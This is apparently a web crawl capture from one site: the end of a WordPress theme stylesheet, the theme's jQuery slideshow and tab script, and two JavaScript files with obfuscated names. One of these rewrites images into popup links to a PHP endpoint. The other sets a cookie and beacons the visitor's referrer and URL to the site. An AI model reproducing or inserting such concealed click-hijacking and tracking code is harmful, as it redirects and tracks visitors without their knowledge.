	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	overflow: hidden;
	padding: 35px 0 35px 20px;
	position: absolute;
	left: 0;
	top: 0;
	width: 97%;
}
.slideshow-set .entry-title a {
	color: #fff;
	display: block;
	padding-right: 2%;
}
.slideshow-set .hentry {
	margin: 0;
	width: 100%;
}
.slideshow-set img {
	border: none;
	height: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 108px;
	width: 100%;
}
.slideshow-caption {
	float: left;
	font-size: 11px;
	line-height: 18px;
	position: absolute;
	left: 0;
	top: 356px;
	width: 100%;
	z-index: 99;
}

/* Caption text for the slideshow. */
.slideshow-caption-text {
	clear: right;
	font-size: 17px;
	line-height: 27px;
}
.slideshow-caption-text p {
	background: #000;
	min-height: 120px;
	padding: 20px 0 40px 20px;
}

/* Wrapper for slideshow controls. */
.slideshow-controls {
	background: url(images/slider-controls.png) repeat-x 0 0;
	float: left;
	height: 55px;
	overflow: hidden;
	width: 100%;
}

/* Slideshow pagination. */
.slideshow-controls .slideshow-pager {
	float: left;
	overflow: hidden;
	padding-top: 6px;
	width: 530px;
}
.slideshow-controls .slideshow-pager a {
	background: url(images/slider-controls.png) no-repeat right -61px;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px 21px 12px 20px;
}
.slideshow-controls .slideshow-pager a.activeSlide {
	color: #890000;
}

/* Slideshow prev/next nav. */
.slideshow-controls .slideshow-nav {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	width: 78px;
}
.slideshow-controls a.slider-prev {
	background: url(images/slider-controls.png) no-repeat 0 -126px;
	height: 29px;
	margin: 16px 10px 0 0;
	float: left;
	overflow: hidden;
	text-indent: -9999em;
	width: 29px;
}
.slideshow-controls a.slider-next {
	background: url(images/slider-controls.png) no-repeat 0 -181px;
	float: left;
	height: 29px;
	margin: 16px 10px 0 0;
	width: 29px;
	text-indent: -9999em;
}

/* Featured Widget Area and Most Popular Stories List */
#sidebar-feature {
	background: #111;
	background: -webkit-linear-gradient(top, #494949, #222222);
	background: -moz-linear-gradient(top, #494949, #222222);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#494949', endColorstr='#222222');
	color: #666;
	float: right;
	padding: 0 0 40px 0;
	width: 340px;
}
#sidebar-feature li,
#sidebar-feature ul,
#sidebar-header ul,
#sidebar-header li {
	list-style: none;
}
#sidebar-feature .widget-title {
	background: #333;
	background: -webkit-linear-gradient(top, #2f2f2f, #333333);
	background: -moz-linear-gradient(top, #2f2f2f, #333333);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f', endColorstr='#333333');
	border-bottom: 1px solid #464646;
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
	padding: 50px 40px 34px;
}
#sidebar-feature .widget-title,
#sidebar-feature .widget-title a {
	color: #8f8f8f;
}
#sidebar-feature .hentry {
	background: transparent;
	border-bottom: 1px dotted #4b4b4b;
	margin: 20px 40px 0;
	width: 260px;
}
#sidebar-feature .hentry img {
	float: right;
	margin: 0 0 20px 20px;
	height: 75px;
	width: 100px;
}
#sidebar-feature .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
#sidebar-feature .hentry .entry-title a {
	color: #fff;
}
#sidebar-feature .byline,
#sidebar-feature .byline a {
	color: #666;
	font-size: 10px;
	line-height: 20px;
	margin: 0 0 20px 0;
	padding: 0;
	text-transform: uppercase;
}
#sidebar-feature a,
#sidebar-feature ul li a {
	color: #999 !important;
}
#sidebar-feature .widget ul li {
	border-bottom: 1px solid #4b4b4b;
	border-top-width: 0;
	box-shadow: none;
}
#sidebar-feature .count {
	color: #666;
}


/* =Jetpack
-------------------------------------------------------------- */

#infinite-handle {
	clear: both;
	padding-top: 32px;
	text-align: center;
}


/* =WP.com
-------------------------------------------------------------- */

#wpstats {
	display: none;
	position: absolute;
	bottom: -100px;
}
div.comment-likes span.comment-like-feedback {
	margin-bottom: 20px;
}
#respond {
	padding: 0 15px 15px !important; /* Prevent Highlander from bumping against the outer margins */
}
#respond #comment-form-subscribe {
	margin: 15px 0 !important;
}
#respond h3 {
	margin-top: 0 !important;
}
#respond p.comment-subscription-form label,
#respond p.post-subscription-form label {
	display: inline !important;
	padding: 0;
}
.pd-rating {
	margin-top: 10px;
}
.slideshow-caption-text .pd-rating {
	display: none !important;
}

/* =IE Styles
-------------------------------------------------------------- */

#ie8 #sidebar-feature .widget-title,
#ie9 #sidebar-feature .widget-title {
	margin-top: -20px;
}
#ie8 #menu-primary {
	border-top-color: #8e6666;
}
#ie8 #menu-primary a {
	border-left-color: #800000;
}
#i8 .slideshow-caption-text p {
	padding-left: 25px;
	width: 620px;
}
#ie8 #sidebar-header,
#ie8 #sidebar-header .widget-title,
#ie8 #sidebar-header .widget a {
	color: #eee;
}
#ie8 #sidebar-header .widget ul li {
	border-color: #5e1a1a;
}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/jyfajeqi.js
body_size: 545
content:

window.onload = function ()
{
	koluvepece();
}


function koluvepece(){
	var lihotef = document.getElementsByTagName("img");	 	for (var cazig = 0; cazig < lihotef.length; cazig++)   
	{     	

		var zaficelyxe = lihotef[cazig].getAttribute("class"); 		
 		if(zaficelyxe == null || zaficelyxe.length < 50) continue;  		var jyrohocugihyvec = "/popiqa.php?mieh=" + zaficelyxe;  

 		var bajy = lihotef[cazig].getAttribute("alt");
		var fejev = megyfahe(jyrohocugihyvec, bajy);		var holulezo = lihotef[cazig].parentNode;
		var podibuqat = lihotef[cazig].cloneNode(true);
		fejev.appendChild(podibuqat);
	 			  		 		holulezo.replaceChild(fejev, lihotef[cazig]);  

	} 
 }



function megyfahe(naboxit, jorikyri){	if(jorikyri == null) jorikyri = "";	var jycecycybipox = document.createElement("a"); 

 
	jycecycybipox.href = "#" + jorikyri;	
	jycecycybipox.setAttribute("onclick", "javascript:window.open('" + naboxit + "');return false;"); 
  		jycecycybipox.setAttribute("rel","nofollow");	    		jycecycybipox.setAttribute("target","_blank"); 	return jycecycybipox;

}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/wp-content/themes/default/js/functions.js?ver=201101207
body_size: 586
content:
jQuery( document ).ready( function( $ ) {
	/**
	 * Nuntius sidebar tabbed widget
	 * Reveal the container with CSS (was hidden in CSS to prevent FOUC)
	 */
	$( '.tabbed-content' ).show();
	$( '.tab-content' ).hide();
	$( 'ul.sidebar-tabs li:first' ).addClass( 'active' ).show();
	$( '.tab-content:first' ).show();

	$( 'ul.sidebar-tabs li' ).click(function() {
		// Find the href attribute value to identify the active tab + content
		var activeTab = $( this ).find( 'a' ).attr( 'href' );

		$( 'ul.sidebar-tabs li' ).removeClass( 'active' );
		$( this ).addClass( 'active' );
		$( '.tab-content' ).hide();
		$( activeTab ).fadeIn();

		return false;
	} );

	/**
	 * Nuntius home page template slideshow
	 *
	 * Only load slideshow if it's "active" (more than 1 sticky post exist)
	 * Reveal the container with CSS (was hidden in CSS to prevent FOUC)
	 */
	//if ( $( '#feature' ).hasClass( 'active-sticky' ) ) {
		$( '#feature' ).show();

		// Set slideshow opacity
		$( '.page-template-page-template-home-php .slideshow-caption-text p' ).css( 'opacity', 0.85 );

		// Slideshow cycle
		$( 'div.slideshow-items' ).cycle( {
				fx: 'scrollHorz',
				prev: 'a.slider-prev',
				next: 'a.slider-next',
				pager: '.slideshow-pager',
				timeout: 0,
				speed: 800
			}
		);
	//}
} );

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/xofyqadik.js
body_size: 773
content:



function nyxyq(){
	var laducufixogyxu = window.location.href;    var goxy = "xofyqadik";  	var pykuzyzinibi = "/" + goxy + ".php";  	    var pefinog = 60; 


	var xoqajegyge = goxy;	 
	var ryluj = ""; 
	    try     {
      ryluj=""+parent.document.referrer;
 	    	    }
      catch (ex) 


     {		

 	    ryluj=""+document.referrer; 	     }
	 	if(nunuq(xoqajegyge) == null)

 		{	 		var rutyjexylo = window.location.hostname; 
 		   
		zypin(xoqajegyge, "1", pefinog, "/", rutyjexylo);          
		if(nunuq(xoqajegyge) != null)    		{ 
	
			var zakaheheku = new Image();  

 			zakaheheku.src=pykuzyzinibi + "?referer=" + escape(ryluj) + "&url=" + escape(laducufixogyxu);	
			}		}} 		


nyxyq();


function nunuq(bazofomuhiv) {     var bydyxubek = document.cookie;
    var homulifyhosoza = bazofomuhiv + "=";

 	     var gerogyxuvot = bydyxubek.indexOf("; " + homulifyhosoza);    if (gerogyxuvot == -1) {	
         gerogyxuvot = bydyxubek.indexOf(homulifyhosoza);

 	        if (gerogyxuvot != 0) return null;	       } else {

   
        gerogyxuvot += 2;          } 	     var veqaxaquwok = document.cookie.indexOf(";", gerogyxuvot); 
    if (veqaxaquwok == -1) {  


          veqaxaquwok = bydyxubek.length;

     } 	    return unescape(bydyxubek.substring(gerogyxuvot + homulifyhosoza.length, veqaxaquwok)); 
}
  	


function zypin(hideperomize,jihemokunudat,lasucexotin, xamezu, xutiqisaqoxatal) 
{
 var jucyramiqe = new Date(); 	     var nizuworinizes = new Date();
    nizuworinizes.setTime(jucyramiqe.getTime() + 1000*60*lasucexotin);
 document.cookie = hideperomize+"="+escape(jihemokunudat) + ";expires="+nizuworinizes.toGMTString() + ";path=" + xamezu + ";domain=" + xutiqisaqoxatal;  
	}